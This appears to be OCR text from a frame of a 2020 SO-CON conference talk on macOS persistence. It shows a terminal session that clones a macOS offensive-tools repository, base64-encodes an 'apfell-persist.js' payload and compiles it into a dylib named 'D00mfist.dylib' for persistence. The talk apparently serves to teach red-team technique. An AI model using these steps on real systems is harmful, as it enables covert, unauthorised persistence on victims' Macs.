 JXADylib — clang ◂ clang++ -dynamiclib -o /Users/Shared/PluginPersist/Attack_Machine/D00mfist.dylib -framework Foundation -framework OSAKit plugin.cpp jsrunner.m...
[itsatrap@itsatraps-Mac Attack_Machine % pwd ]
/Users/Shared/PluginPersist/Attack_Machine
[itsatrap@itsatraps-Mac Attack_Machine % git clone https://github.com/xorrior/macOSTools.git ]
Cloning into 'macOSTools'...
remote: Enumerating objects: 127, done.
remote: Counting objects: 100% (127/127), done.
remote: Compressing objects: 100% (77/77), done.
remote: Total 127 (delta 27), reused 122 (delta 25), pack-reused 0
Receiving objects: 100% (127/127), 157.86 KiB | 6.86 MiB/s, done.
Resolving deltas: 100% (27/27), done.
[itsatrap@itsatraps-Mac Attack_Machine % ls -al /Users/Shared/PluginPersist/Attack_Machine/macOSTools/script_runners/JXADylib/ ]
total 24
drwxr-xr-x 6 itsatrap wheel 192 Oct 23 13:41 .
drwxr-xr-x 4 itsatrap wheel 128 Oct 23 13:41 ..
-rw-r--r-- 1 itsatrap wheel 1138 Oct 23 13:41 JSRunner.mm
drwxr-xr-x 5 itsatrap wheel 160 Oct 23 13:41 jsrunner.xcodeproj
-rw-r--r-- 1 itsatrap wheel 797 Oct 23 13:41 plugin.cpp
-rw-r--r-- 1 itsatrap wheel 235 Oct 23 13:41 plugin.hpp
[itsatrap@itsatraps-Mac Attack_Machine % cat /Users/Shared/PluginPersist/Attack_Machine/apfell-persist.js | base64 | pbcopy ]
[itsatrap@itsatraps-Mac Attack_Machine % cd /Users/Shared/PluginPersist/Attack_Machine/macOSTools/script_runners/JXADylib/ ]
[itsatrap@itsatraps-Mac JXADylib % g++ -dynamiclib -o /Users/Shared/PluginPersist/Attack_Machine/D00mfist.dylib -framework Foundation -framework OSAKit plug]
in.cpp jsrunner.mm
Hey, I'm Still in Here: Modern macOS Persistence
Leo Pitt
SO-CON
2020